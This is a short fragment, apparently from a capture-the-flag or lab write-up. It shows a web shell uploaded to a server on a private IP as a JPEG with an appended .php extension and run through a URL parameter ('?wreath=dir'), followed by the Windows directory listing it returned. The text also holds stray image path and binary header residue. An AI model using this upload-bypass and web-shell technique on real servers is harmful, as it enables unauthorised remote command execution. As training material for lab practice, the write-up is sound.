 10.200.86.100/resources/up
10.200.86.100/resources/uploads/testagain-accessgranted.jpeg.php?wreath=dir
����JFIF���
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of C:\
05/04/2021 14:16
.
05/04/2021 14:16
..
2 Dir(s) 6,921,265,152 bytes free